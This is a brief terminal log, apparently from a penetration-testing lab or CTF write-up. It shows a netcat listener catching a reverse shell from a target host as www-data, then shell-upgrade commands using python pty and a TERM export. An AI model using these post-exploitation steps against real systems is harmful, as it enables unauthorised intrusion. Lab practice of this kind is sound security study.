 $ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 54593
/bin/sh: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: python3: not found
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
export TERM=xterm
ls -la